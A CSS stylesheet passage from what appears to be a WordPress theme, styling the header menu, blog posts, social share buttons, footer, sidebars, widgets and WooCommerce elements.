.header-menu-bg.transparent-header .header-menu .social-icons-wrapper a:hover {
    color: #2C99ED;
}
.header-menu-bg.transparent-header .header-menu .top-menu li a {
    color: #b8b8b8;
}
.header-menu-bg.transparent-header .header-menu .top-menu li a:hover {
    color: #2C99ED;
}
.header-menu {
    overflow: visible;
    color: #828282;
    font-size: 14px;
}
.header-menu ul {
    margin: 0;
    padding: 0;
}
.header-menu li {
    position: relative;
    display: block;
    float: left;
}
.header-menu .col-md-12 {
    padding: 0;
}
.header-menu .header-top-text {
    display: inline-block;
    padding: 12px 0;
}
.header-menu .social-icons-wrapper {
    float: right;
}
.header-menu .social-icons-wrapper .fa {
    font-size: 14px;
}
.social-icons-wrapper ul {
    margin: 0;
    padding: 0;
}
.social-icons-wrapper ul li {
    display: inline-block;
}
.social-icons-wrapper a {
    padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 10px;
    padding-right: 10px;
    display: inline-block;
}
.header-menu .social-icons-wrapper a {
    color: #828282;
}
.header-menu .social-icons-wrapper a:hover {
    color: #2C99ED;
}
.header-menu .social-icons-wrapper li:last-child a {
   padding-right: 0;
}
.header-menu .social-icons-wrapper + .menu-top-menu-container-toggle + div > ul.top-menu > li:last-child a {
    padding-right: 15px;
}
.header-menu .top-menu {
    display: inline-block;
    float: right;
}
.header-menu .top-menu-container {
    display: inline-block;
    float: right;
}
.header-menu-bg.top-menu-position-default.top-menu-align-left .header-menu .top-menu-container {
    float: left;
}
.header-menu-bg.top-menu-position-default.top-menu-align-left .header-menu .top-menu > li:first-child > a {
    padding-left: 0;
}
.header-menu-bg.top-menu-position-default.top-menu-align-left .header-menu .header-top-text {
    margin-left: 30px;
}
.header-menu .top-menu li ul {
    border-bottom: 0;
    position: absolute;
    background: #fff;
    z-index: 10000;
    display: none;
    margin: 0;
}
.header-menu .top-menu li:hover > ul {
    display: block;
}
.header-menu .top-menu .sub-menu li .sub-menu {
    right: -99.5%;
    top: 0;
}
.header-menu .top-menu > li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: "fontawesome";
    content: "";
    font-style: normal;
    font-weight: normal;
    margin-left: 10px;
    margin-right: 0;
    margin-bottom: -1px;
}
.header-menu .top-menu li a {
    color: #828282;
    display: block;
    padding-right: 15px;
    padding-left: 15px;
    padding-top: 12px;
    padding-bottom: 12px;
    text-decoration: none;
}
.header-menu .top-menu li a:hover {
    text-decoration: none;
    color: #2C99ED;
}
/*.header-menu .top-menu ul.links > li:first-child > a {
    padding-left: 0;
}*/
.header-menu .top-menu li ul a {
    padding: 5px 15px;
    min-width: 190px;
    border: 1px solid rgba(0,0,0,0.1);
    font-size: 13px;
    border-bottom: 0;
}
.header-menu ul.top-menu > li:last-child > a {
    padding-right: 0;
}
.header-menu-bg.top-menu-position-default.top-menu-align-left .header-menu ul.top-menu > li:last-child > a {
    padding-right: 15px;
}
.header-menu .top-menu li ul li {
    float: none;
}
.header-menu .top-menu li ul > li:last-child > a {
    border-bottom: 1px solid rgba(0,0,0,0.1);
}
.header-menu .top-menu .sub-menu li a:hover {
    color: #2C99ED;
}
.header-menu .menu-top-menu-container-toggle {
    float: right;
    display: none;
    color: #828282;
    cursor: pointer;
    padding: 12px;
    padding-left: 0;
}
.header-menu .menu-top-menu-container-toggle:hover {
    opacity: 0.5;
}
.header-menu .menu-top-menu-container-toggle:after {
    content: "";
    display: inline-block;
    font-family: "fontawesome";
    font-weight: normal;
    font-size: 14px;
}
.header-menu .top-menu .sub-menu li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: "fontawesome";
    content: "";
    margin-left: 5px;
    font-weight: normal;
    float: right;
}
.header-menu .top-menu li.menu-item-has-children.mobile-submenu-opened > a:after {
    content: "";
}
/*
* 7. Blog post
*/
.blog-post {
    padding: 0 0 30px;
    margin-bottom: 30px;
    clear: both;
    border-bottom: 1px solid #eeeeee;
}
.blog-layout-grid {
    margin-left: -15px;
    margin-right: -15px;
}
.blog-layout-grid .blog-post {
    clear: none;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 0;
    width: 50%;
    border-bottom: none;
}
.blog-layout-grid .blog-post:nth-child(2n+1) {
    clear: both;
}
.blog-post.blog-post-single {
    margin-bottom: 20px;
    padding-bottom: 0;
    border-bottom: 0;
}
.blog-post-single .post-content-wrapper {
    width: 100%;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eeeeee;
}
.blog-post-single .post-info {
    line-height: 1em;
}
.blog-post iframe {
    width: 100%;
    margin-bottom: -5px;
}
.blog-post > .post > .post-content-wrapper > .entry-content {
    margin-bottom: 30px;
}
.blog-post > .post > .post-content-wrapper > .entry-content .wpb_gallery {
    margin-bottom: 0;
}
.blog-post.blog-post-single .post-content {
    margin-left: 0;
}
.blog-post .entry-content p:last-child {
    margin-bottom: 0;
}
.blog-post .tags {
   display: block;
   margin-bottom: 20px;
}
.blog-post .tags a {
    background: #2A2F35;
    color: #ffffff;
    padding: 3px 12px;
    display: inline-block;
    text-decoration: none;
    margin-right: 5px;
    margin-top: 2px;
    margin-bottom: 2px;
    font-size: 12px;
}
.blog-post .tags .fa {
    margin-right: 2px;
}
.blog-post .tags a:nth-child(1) {
    margin-left: 10px;
}
.blog-post .tags a:hover {
    color: #ffffff;
    background: #2C99ED;
}
.blog-post .post-categories {
    text-decoration: none;
    background: #2C99ED;
    display: inline-block;
    padding: 5px 20px;
    color: #ffffff;
    font-size: 12px;
    max-width: 100%;
    margin-bottom: 15px;
}
.blog-post .blog-post-thumb .post-categories {
    top: 15px;
    left: 15px;
    position: relative;
}
.blog-post.blog-post-style-rounded .post-categories,
.blog-post.blog-post-style-rounded .btn.more-link.mgt-button {
    border-radius: 5px;
}
.blog-post .blog-post-thumb .post-categories {
    margin-bottom: 0;
    position: absolute;
}
.blog-post .post-categories a {
    color: #ffffff;
    text-decoration: none;
}
.blog-post .post-content {
    background: transparent;
    padding: 0;
}
.blog-post .post-content img {
    max-width: 100%;
    height: auto;
}
.blog-post .entry-content h1,
.blog-post .entry-content h2,
.blog-post .entry-content h3,
.blog-post .entry-content h4,
.blog-post .entry-content h5,
.blog-post .entry-content h6,
.page .entry-content h1,
.page .entry-content h2,
.page .entry-content h3,
.page .entry-content h4,
.page .entry-content h5,
.page .entry-content h6,
.single .project-container h1,
.single .project-container h2,
.single .project-container h3,
.single .project-container h4,
.single .project-container h5,
.single .project-container h6,
.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6 {
    margin-top: 30px;
    color: #2A2F35;
}
.page .mgt-promo-block h1,
.page .mgt-promo-block h2,
.page .mgt-promo-block h3,
.page .mgt-promo-block h4,
.page .mgt-promo-block h5,
.page .mgt-promo-block h6,
.page .mgt-header-block h1,
.page .mgt-header-block h2,
.page .mgt-header-block h3,
.page .mgt-header-block h4,
.page .mgt-header-block h5,
.page .mgt-header-block h6,
.page .woocommerce ul.products li.product h2,
.page .woocommerce ul.products li.product h3,
.page .mgt-icon-box h5,
.page .mgt-icon-box h6,
.page .mgt-post h5,
.page .rev_slider_wrapper h1,
.page .rev_slider_wrapper h2,
.page .rev_slider_wrapper h3,
.page .rev_slider_wrapper h4,
.page .rev_slider_wrapper h5,
.page .rev_slider_wrapper h6,
.page .mgt-signup-block h5,
.page .mgt-cta-block h1,
.page .mgt-cta-block h5,
.page .mgt-client-review .mgt-client-review-title h5,
.page .portfolio-item-block .title,
.blog-post .mgt-promo-block h1,
.blog-post .mgt-promo-block h2,
.blog-post .mgt-promo-block h3,
.blog-post .mgt-promo-block h4,
.blog-post .mgt-promo-block h5,
.blog-post .mgt-promo-block h6,
.blog-post .mgt-header-block h1,
.blog-post .mgt-header-block h2,
.blog-post .mgt-header-block h3,
.blog-post .mgt-header-block h4,
.blog-post .mgt-header-block h5,
.blog-post .mgt-header-block h6,
.blog-post .woocommerce ul.products li.product h3,
.blog-post .mgt-client-review .mgt-client-review-title h5,
.blog-post .mgt-icon-box h5,
.blog-post .mgt-icon-box h6,
.blog-post .mgt-post h5,
.blog-post .rev_slider_wrapper h1,
.blog-post .rev_slider_wrapper h2,
.blog-post .rev_slider_wrapper h3,
.blog-post .rev_slider_wrapper h4,
.blog-post .rev_slider_wrapper h5,
.blog-post .rev_slider_wrapper h6,
.blog-post .mgt-signup-block h5,
.blog-post .mgt-cta-block h5,
.blog-post .mgt-cta-block h1,
.blog-post .portfolio-item-block .title,
.single .mgt-promo-block h1,
.single .mgt-promo-block h2,
.single .mgt-promo-block h3,
.single .mgt-promo-block h4,
.single .mgt-promo-block h5,
.single .mgt-promo-block h6,
.single .mgt-header-block h1,
.single .mgt-header-block h2,
.single .mgt-header-block h3,
.single .mgt-header-block h4,
.single .mgt-header-block h5,
.single .mgt-header-block h6,
.single .woocommerce ul.products li.product h2,
.single .woocommerce ul.products li.product h3,
.single .mgt-client-review .mgt-client-review-title h5,
.single .mgt-icon-box h5,
.single .mgt-icon-box h6,
.single .mgt-post h5,
.single .rev_slider_wrapper h1,
.single .rev_slider_wrapper h2,
.single .rev_slider_wrapper h3,
.single .rev_slider_wrapper h4,
.single .rev_slider_wrapper h5,
.single .rev_slider_wrapper h6,
.single .mgt-signup-block h5,
.single .mgt-cta-block h5,
.single .mgt-cta-block h1,
.single .portfolio-item-block .title {
    margin-top: 0;
}
.blog-post .wpb_wrapper > h1,
.blog-post .wpb_wrapper > h2,
.blog-post .wpb_wrapper > h3,
.blog-post .wpb_wrapper > h4,
.blog-post .wpb_wrapper > h5,
.blog-post .wpb_wrapper > h6,
.page .wpb_wrapper > h1,
.page .wpb_wrapper > h2,
.page .wpb_wrapper > h3,
.page .wpb_wrapper > h4,
.page .wpb_wrapper > h5,
.page .wpb_wrapper > h6 {
    margin-top: 0;
}
.blog-post .more-link {
    margin-top: 10px;
    margin-bottom: 0;
}
.blog-post .comments-count {
    font-size: 12px;
    margin-top: 20px;
    font-weight: 700;
    text-transform: uppercase;
}
.blog-post .post-format:before {
    margin-top: 7px;
    text-align: center;
    color: #fff;
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 19px;
}
.blog-post .format-standard .post-format:before {
    content: "";
}
.blog-post .type-page .post-format:before {
    content: "";
}
.blog-post .format-aside .post-format:before {
    content: "";
}
.blog-post .format-image .post-format:before {
    content: "";
}
.blog-post .format-gallery .post-format:before {
    content: "";
}
.blog-post .format-quote .post-format:before {
    content: "";
}
.blog-post .format-video .post-format:before {
    content: "";
}
.blog-post .format-audio .post-format:before {
    content: "";
}
.blog-post .format-link .post-format:before {
    content: "";
}
.blog-post .format-status .post-format:before {
    content: "";
}
.blog-post .format-chat .post-format:before {
    content: "";
}
.blog-post .format-video .wpb_video_widget {
    margin-bottom: 0;
}
.blog-post .format-status .entry-content,
.blog-post .format-status .entry-summary {
    background: #eeeeee;
    padding: 20px;
    display: block;
}
.blog-post .format-status .post-header-title,
.blog-post .format-status .post-info {
    display: none;
}
.blog-post .format-link .entry-content {
    font-weight: 400;
}
.blog-post .format-quote .post-header-title {
    display: none;
}
.blog-post .format-aside .post-header-title {
    display: none;
}
.blog-post .format-quote blockquote {
    border: none;
    color: #000;
    font-size: 20px;
    font-style: normal;
    font-weight: bold;
    line-height: 25px;
    padding: 0;
    margin-bottom: 0;
    padding: 30px;
    background: #eeeeee;
}
.mgt-masonry-item .blog-post .format-quote .post-content {
    padding-top: 15px;
}
.blog-post .format-link .entry-content a,
.blog-post .format-link .entry-summary a {
    background: #eeeeee;
    padding: 20px;
    display: block;
}
.blog-post .sticky .post-header-title {
    font-weight: bold;
}
.blog-post .post-header-title {
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 24px;
    text-transform: none;
    font-weight: normal;
    word-wrap: break-word;
}
.blog-post .post-header-title a {
    text-decoration: none;
    color: #2A2F35;
}
.blog-post .post-header-title a:hover {
    text-decoration: none;
    color: #2C99ED;
}
.blog-post .post-info {
    color: #828282;
    margin-bottom: 10px;
    padding: 0;
}
.blog-post .post-info span {
    margin-right: 10px;
    margin-left: 0;
}
.blog-post .post-info span a {
    color: #828282;
}
.blog-post.blog-post-single .post-info a {
    text-decoration: none;
}
.blog-post.blog-post-single .post-info {
    margin-bottom: 15px;
    float: left;
}
.blog-post .post-info span i {
    margin-right: 5px;
}
.blog-post .post-info span:first-child {
    margin-left: 0;
}
.blog-post .blog-post-thumb {
    margin-bottom: 30px;
    position: relative;
}
.blog-post .blog-post-thumb img {
    width: auto;
    max-width: 100%;
    height: auto;
}
.author-bio {
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 30px;
    background: #f4f4f4;
}
.author-bio .author-title {
    font-size: 14px;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.author-bio .author-title strong {
    font-weight: normal;
}
.author-bio .author-info {
    display: table;
}
.author-bio .author-description {
    padding-right: 15px;
    color: #5E636C;
}
.author-bio .author-image {
    width: 100px;
    height: 100px;
    overflow: hidden;
    float: left;
    margin-right: 30px;
}
/*
* 8. Post social share
*/
.post-social {
    font-size: 14px;
    margin-bottom: 0;
    display: inline-block;
}
.post-social-wrapper > span .fa {
    margin-right: 5px;
}
.post-social-wrapper {
    display: inline-block;
}
.blog-post.blog-post-single .post-social-wrapper {
    margin-top: -7px;
    float: right;
}
.post-social-title {
    cursor: pointer;
    font-weight: 400;
    float: right;
    margin-right: 10px;
    line-height: 40px;
}
.post-social-title a {
    text-decoration: none;
}
.post-social-title i {
    margin-right: 9px;
    font-weight: normal;
    color: #2C99ED;
}
.post-social a {
    color: #ffffff;
    background: #eeeeee;
    font-size: 14px;
    margin-right: 5px;
    text-decoration: none;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    display: inline-block;
    padding: 3px 15px;
    border-radius: 15px;
}
.post-social a span {
    text-transform: uppercase;
    font-size: 10px;
}
.post-social a.facebook-share {
    background: #3b5998;
}
.post-social a.twitter-share {
    background: #00aced;
}
.post-social a.googleplus-share {
    background: #dd4b39;
}
.post-social a.pinterest-share {
    background: #cb2027;
}
.post-social a:hover {
    opacity: 0.7;
    color: #ffffff;
}
/*
* 9. Navigation for posts
*/
.navigation-post,
.navigation-paging {
    margin: 0;
    margin-bottom: 50px;
    border: 1px solid #eeeeee;
}
.single-post .navigation-post .col-md-12 {
    padding-left: 0;
    padding-right: 0;
}
.single-post .navigation-post,
.single-post .navigation-paging {
    margin-bottom: 30px;
}
.navigation-paging .nav-previous a {
    border-right: 1px solid #eeeeee;
}
.navigation-paging .nav-next a {
    border-left: 1px solid #eeeeee;
}
.navigation-post .col-md-2 {
    padding-left: 0;
    padding-right: 0;
}
.navigation-paging a {
    width: 50%;
    height: 50px;
    display: block;
    text-align: center;
    font-weight: 400;
    line-height: 50px;
    text-decoration: none;
    color: #2A2F35;
}
.navigation-paging a:hover {
    color: #2C99ED;
}
.navigation-paging .nav-previous a:before {
    font-family: "FontAwesome";
    content: "";
    display: inline-block;
    position: relative;
    top: 0;
    margin-right: 10px;
}
.navigation-paging .nav-next a:after {
    font-family: "FontAwesome";
    content: "";
    position: relative;
    top: 0;
    display: inline-block;
    margin-left: 10px;
}
.navigation-paging .nav-next a {
    float: right;
}
.navigation-paging .nav-previous a {
    float: left;
}
/*
* 10. Footer
*/
footer {
    padding: 25px 0;
    font-size: 13px;
    background: #1C2126;
    color: rgba(255, 255, 255, 0.4);
}
footer a {
    text-decoration: none;
    color: #ffffff;
}
footer a:hover {
    color: #2C99ED;
    text-decoration: none;
}
footer.footer-style-light {
    color: #68686d;
}
footer.footer-style-light a {
    color: #2A2F35;
}
footer.footer-style-light a:hover {
    color: #2C99ED;
}
footer h6 {
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 10px;
}
footer .footer-copyright {
    padding-left: 0;
    padding-right: 0;
}
footer.footer-col-1 .footer-copyright,
footer.footer-col-1 .footer-menu {
    text-align: center;
}
footer.footer-col-1 .footer-menu {
    margin-bottom: 10px;
    padding-left: 0;
}
footer .footer-menu {
    text-align: right;
    padding-right: 0;
}
footer .footer-menu ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
footer .footer-menu ul li {
    display: inline;
    margin-right: 25px;
}
footer .footer-menu ul li:last-child {
    margin-right: 0;
}
.scroll-to-top {
    display: block;
    color: #ffffff!important;
    bottom: -60px;
    position: fixed;
    right: 40px;
    width: 50px;
    height: 50px;
    z-index: 999;
    text-align: center;
    background-color: #2C99ED;
}
.scroll-to-top:before {
    font-family: "FontAwesome";
    display: block;
    content: "";
    font-size: 20px;
    margin-top: 5px;
}
.scroll-to-top:hover {
    background-color: #2A2F35;
    text-decoration: none;
    color: #ffffff;
}
/*
* Additional Footer
*/
.footer-wrapper {
    padding: 0;
    margin-top: 60px;
}
.footer-wrapper.container footer .row,
.footer-wrapper.container .footer-sidebar-wrapper .footer-sidebar {
    padding-left: 40px;
    padding-right: 40px;
}
.related-works + .footer-wrapper,
.related-works + .footer-wrapper .footer-sidebar-wrapper {
    margin-top: 0;
}
.footer-wrapper > .row {
    margin: 0;
}
.footer-sidebar-wrapper {
    background: #2A2F35;
}
.footer-sidebar-wrapper.with-bg {
    background-size: cover;
    background-position: center center;
}
footer .container {
    padding-left: 0;
    padding-right: 0;
}
footer .container > .row {
    margin: 0;
}
.footer-sidebar {
    padding: 60px 0 10px;
    color: #b8b8b8;
}
.footer-sidebar-wrapper.footer-sidebar-style-light .footer-sidebar {
    color: #68686d;
}
.footer-sidebar h2.widgettitle {
    color: #ffffff;
    border-radius: 0;
    background: none;
    border: none;
    margin-top: 0;
    padding: 0;
}
.footer-sidebar.footer-sidebar-col-1 h2.widgettitle {
    text-align: center;
}
.footer-sidebar-wrapper.footer-sidebar-style-light .footer-sidebar h2.widgettitle {
    color: #000000;
}
.sidebar.footer-sidebar .widget a:not(.select2-choice) {
    color: #b8b8b8;
    text-decoration: none;
}
.footer-sidebar-wrapper.footer-sidebar-style-light .sidebar.footer-sidebar .widget a:not(.select2-choice) {
    color: #2A2F35;
}
.sidebar.footer-sidebar .widget a:not(.select2-choice):hover {
    text-decoration: underline;
    color: #2C99ED;
}
.footer-sidebar-wrapper.footer-sidebar-style-light .sidebar.footer-sidebar .widget a:not(.select2-choice):hover {
    color: #2C99ED;
}
.sidebar.footer-sidebar .widget.widget_tag_cloud a {
    color: #2A2F35;
}
.sidebar.footer-sidebar .widget.widget_tag_cloud a:hover {
    color: #2A2F35;
    background: #2C99ED;
}
.footer-sidebar-wrapper.footer-sidebar-style-light .sidebar.footer-sidebar .widget.widget_tag_cloud a {
    background: #2A2F35;
    color: #ffffff;
}
.footer-sidebar-wrapper.footer-sidebar-style-light .sidebar.footer-sidebar .widget.widget_tag_cloud a:hover {
    background: #2C99ED;
}
.sidebar.footer-sidebar .widget.widget_tag_cloud a:hover {
    text-decoration: none;
    color: #ffffff!important;
}
.footer-sidebar ul {
    list-style: none;
    padding: 0;
}
.custom-footer-contact .address .info {
    margin-bottom: 0;
}
.custom-footer-contact .phone .info {
    margin-bottom: 0;
    padding-top: 3px;
}
.custom-footer-contact .email .info {
}
.footer-sidebar.sidebar .widget.widget_nav_menu li a:hover {
    margin-left: 5px;
}
.footer-sidebar.sidebar .widget.widget_nav_menu li a:before {
    content: "";
    display: inline-block;
    font-family: "fontawesome";
    font-style: normal;
    font-weight: normal;
    margin-right: 10px;
}
.footer-sidebar.sidebar .widget.widget_text .textwidget {
    font-size: 14px;
}
.footer-sidebar.sidebar .widget.widget_text .textwidget i.fa {
    margin-right: 10px;
}
/*
* 11. Sidebars
*/
.sidebar {
    margin-top: 40px;
}
.content-block .sidebar {
    margin-top: 0;
}
.project-container .sidebar {
    margin-top: 0;
}
.sidebar ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.sidebar > ul > li {
    margin-bottom: 40px;
}
.sidebar .widgettitle {
    color: #2A2F35;
    font-size: 18px;
    position: static;
    margin-bottom: 20px;
    margin-top: 0;
    display: block;
    font-weight: normal;
}
.sidebar .widget:first-child .widgettitle {
    margin-top: 0;
}
.sidebar.footer-sidebar .widget:first-child .widgettitle {
    margin-top: 0;
}
.sidebar.footer-sidebar ul li {
    margin-bottom: 50px;
}
.sidebar .widget_search input[type="submit"] {
    width: 100%;
}
.sidebar .widget_search form {
    margin-bottom: 0;
}
.sidebar .widget_calendar caption {
    font-weight: 400;
    margin-bottom: 10px;
    font-size: 14px;
}
.sidebar .widget_calendar th {
    background: #2C99ED;
    color: #fff;
    border: 1px solid #eeeeee;
    text-align: center;
    padding: 5px;
}
.sidebar .widget_calendar tbody td {
    background: #fff;
    border: 1px solid #eeeeee;
    padding: 5px;
}
.sidebar .widget_calendar tbody td a {
    border: 1px solid #2C99ED;
    display: block;
    color: #2C99ED;
}
.sidebar .widget_calendar tfoot td {
    background: #2C99ED;
    padding: 5px;
}
.sidebar .widget.widget_calendar tfoot td a {
    color: #ffffff!important;
    display: block;
}
.footer-sidebar-wrapper .sidebar.footer-sidebar .widget.widget_calendar tbody td a {
    color: #b8b8b8;
}
.footer-sidebar-wrapper .sidebar.footer-sidebar .widget.widget_calendar tbody td a:hover {
    color: #2C99ED;
    text-decoration: none;
}
.sidebar .widget_calendar tbody td.pad,
.sidebar .widget_calendar tfoot td.pad {
    background: #eeeeee;
}
.bottom-sidebar {
    margin-bottom: 0;
    margin-top: 80px;
    padding: 0;
}
.footer-sidebar {
    margin-bottom: 0;
    margin-top: 0;
}
.footer-sidebar.sidebar {
    font-weight: normal;
}
.bottom-sidebar > ul > li {
    float: left;
    width: 25%;
    min-height: 250px;
    margin-bottom: 10px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 15px;
}
.bottom-sidebar > ul > li:nth-of-type(4n+1) {
    clear: both;
}
.bottom-sidebar .product_list_widget li {
    border-bottom: 1px solid rgba(0,0,0, 0.05);/* #F1F1F2*/
}
.bottom-sidebar .product_list_widget li:first-child {
    padding-top: 0;
}
.bottom-sidebar .product_list_widget li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}
.bottom-sidebar.sidebar.container > ul#bottom-sidebar {
    margin-left: -15px;
    margin-right: -15px;
}
.footer-sidebar > ul > li {
    float: left;
    width: 25%;
    margin-bottom: 0;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 30px 0 0;
}
.footer-sidebar.footer-sidebar-col-5 > ul > li {
    width: 20%;
}
.footer-sidebar.footer-sidebar-col-4 > ul > li {
    width: 25%;
}
.footer-sidebar.footer-sidebar-col-3 > ul > li {
    width: 33.3333%;
}
.footer-sidebar.footer-sidebar-col-2 > ul > li {
    width: 50%;
}
.footer-sidebar.footer-sidebar-col-1 > ul > li {
    width: 100%!important;
    padding-right: 0;
}
.footer-sidebar.footer-sidebar-col-5 > ul > li:nth-child(5n+1) {
    clear: both;
}
.footer-sidebar.footer-sidebar-col-4 > ul > li:nth-child(4n+1) {
    clear: both;
}
.footer-sidebar.footer-sidebar-col-3 > ul > li:nth-child(3n+1) {
    clear: both;
}
.footer-sidebar.footer-sidebar-col-2 > ul > li:nth-child(2n+1) {
    clear: both;
}
.footer-sidebar.sidebar .widgettitle {
    margin-top: 0;
}
.footer-sidebar.sidebar .widget li {
    border: none;
    padding: 0;
    margin: 0;
}
.bottom-sidebar .woocommerce ul.cart_list li img,
.bottom-sidebar  .woocommerce ul.product_list_widget li img,
.bottom-sidebar  .woocommerce-page ul.cart_list li img,
.bottom-sidebar  .woocommerce-page ul.product_list_widget li img {
    width: 70px;
}

/*
* 12. Widgets
*/
/* 12.1. Nav Menu Widget */
.sidebar.main-sidebar .widget.widget_nav_menu li,
.sidebar.main-sidebar .widget.widget_nav_menu li ul {
    margin: 0;
    padding: 0;
}
.sidebar.main-sidebar .widget.widget_nav_menu ul.menu {
    background: #ffffff;
}
.sidebar.main-sidebar .widget.widget_nav_menu li a {
    display: block;
    color: #2A2F35;
    text-decoration: none;
    padding: 10px 25px;
    border: 1px solid #eeeeee;
    margin: 0;
    margin-bottom: 3px;
    font-size: 14px;
}
.sidebar.main-sidebar .widget.widget_nav_menu li a:hover {
    background-color: #eeeeee;
}
.sidebar.main-sidebar .widget.widget_nav_menu ul.menu > li ul li a {
    padding-left: 25px;
    font-size: 12px;
}
.sidebar.main-sidebar .widget.widget_nav_menu ul.menu > li ul li ul li a {
    padding-left: 35px;
}
.sidebar.main-sidebar .widget.widget_nav_menu .current-menu-item > a,
.sidebar.main-sidebar .widget.widget_nav_menu .current-menu-item > a:hover {
    color: #ffffff;
    background: #2C99ED;
    border-color: #2C99ED;
}
.sidebar.main-sidebar .widget.widget_nav_menu ul.sub-menu {
    display: none;
}
.sidebar.main-sidebar .widget.widget_nav_menu li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: "fontawesome";
    content: "";
    margin-left: 5px;
    font-weight: normal;
    float: right;
}
.sidebar.main-sidebar .widget.widget_nav_menu li.menu-item-has-children.mobile-submenu-opened > a:after {
    content: "";
}
.sidebar.offcanvas-sidebar .widget.widget_nav_menu ul.menu > li ul li a {
    padding-left: 15px;
}
.sidebar.offcanvas-sidebar .widget.widget_nav_menu ul.menu > li ul li ul li a {
    padding-left: 25px;
}
.sidebar.offcanvas-sidebar .widget.widget_nav_menu li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: "fontawesome";
    content: "";
    margin-left: 5px;
    font-weight: normal;
    float: right;
}
.sidebar.offcanvas-sidebar .widget.widget_nav_menu li.menu-item-has-children.mobile-submenu-opened > a:after {
    content: "";
}
.sidebar.offcanvas-sidebar .widget.widget_nav_menu ul.sub-menu {
    display: none;
}
/* 12.2. Download links widget */
.widget-download-link-wrapper {
    border: 4px solid #2C99ED;
    padding: 13px;
    margin-bottom: 10px;
}
.widget-download-link-wrapper:last-child {
    margin-bottom: 0;
}
.widget-download-link-wrapper .widget-download-icon {
    color: #2C99ED;
    float: left;
}
.widget-download-link-wrapper .widget-download-icon .fa {
    margin-right: 12px;
    font-size: 30px;
}
.widget-download-link-wrapper .widget-download-title {
    font-size: 14px;
    line-height: 17px;
    color: #2A2F35;
}
.widget-download-link-wrapper .widget-download-title a {
    color: #2A2F35;
}
.widget-download-link-wrapper .widget-download-title a:hover {
    color: #2C99ED;
    text-decoration: none;
}
.sidebar .widget .widget-download-link-wrapper .widget-download-title a:hover {
    text-decoration: none;
}
.widget-download-link-wrapper .widget-download-subtitle {
    font-size: 12px;
    line-height: 14px;
    color: #828282;
}
.widget-download-link-wrapper .widget-download-details {
    display: table;
}
/* 12.3. Recent Posts widget */
.sidebar .widget.widget_barrel_recent_entries li {
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 15px;
    margin-bottom: 20px;
}
.sidebar.footer-sidebar .widget.widget_barrel_recent_entries li {
    border-color: #585858;
}
.footer-sidebar-wrapper.footer-sidebar-style-light .sidebar.footer-sidebar .widget.widget_barrel_recent_entries li {
    border-color: #cecece;
}
.sidebar .widget.widget_barrel_recent_entries li:last-child {
    border-bottom: none;
    margin-bottom: 0;
}
.sidebar .widget.widget_barrel_recent_entries li .post-date {
    display: block;
    color: #828282;
    font-size: 12px;
    margin-top: 5px;
}
.sidebar .widget.widget_barrel_recent_entries li .widget-post-details-wrapper .post-title {
    line-height: 18px;
}
.sidebar .widget.widget_barrel_recent_entries li .widget-post-details-wrapper .post-title a {
    color: #2A2F35;
}
.sidebar.footer-sidebar .widget.widget_barrel_recent_entries li .widget-post-details-wrapper .post-title a {
    color: #ffffff;
}
.footer-sidebar-wrapper.footer-sidebar-style-light .sidebar.footer-sidebar .widget.widget_barrel_recent_entries li .widget-post-details-wrapper .post-title a {
    color: #2A2F35;
}
.sidebar .widget.widget_barrel_recent_entries li .widget-post-details-wrapper .post-title a:hover,
.footer-sidebar-wrapper.footer-sidebar-style-light .sidebar.footer-sidebar .widget.widget_barrel_recent_entries li .widget-post-details-wrapper .post-title a:hover {
    color: #2C99ED;
    text-decoration: none;
}
.sidebar .widget.widget_barrel_recent_entries li .widget-post-thumb-wrapper {
    margin-bottom: 10px;
}
/* 12.4. Promo Block in Widgets */

/* 12.5 Social icons Widget */
.widget_barrel_social_icons .social-icons-wrapper a {
    font-size: 16px;
    color: #2A2F35;
    padding-top: 0;
}
.widget_barrel_social_icons .social-icons-wrapper a:hover {
    color: #2C99ED;
}
.widget_barrel_social_icons .social-icons-wrapper li:first-child a {
    padding-left: 0;
}
.widget.widget_text .textwidget .widget_barrel_social_icons i.fa {
    margin-right: 0!important;
}
footer .widget_barrel_social_icons .social-icons-wrapper,
footer .widget_barrel_social_icons  {
    display: inline-block;
}
footer .widget_barrel_social_icons .social-icons-wrapper a {
    color: #b8b8b8;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 13px;
}
footer .widget_barrel_social_icons .social-icons-wrapper a:hover {
    color: #ffffff;
}
footer.footer-style-light .widget_barrel_social_icons .social-icons-wrapper a {
    color: #2A2F35;
}
footer.footer-style-light .widget_barrel_social_icons .social-icons-wrapper a:hover {
    color: #2C99ED;
}
/*
* 13. WooCommerce overrides
*/
/* 13.1. WooCommerce styles reset */
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    font-size: 15px;
    background: #40BE65;
    color: #ffffff;
}
.woocommerce-breadcrumb {
    display: none;
}
.woocommerce .quantity .qty {
    width: 5em;
}
.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background: none!important;
}
.woocommerce ul.products li.product a img:hover,
.woocommerce-page ul.products li.product a img:hover,
.woocommerce ul.products li.product a:hover img,
.woocommerce-page ul.products li.product a:hover img {
    box-shadow: none;
    -webkit-box-shadow: none;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title {
    font-weight: bold;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title mark {
    background: none;
    font-weight: normal;
}
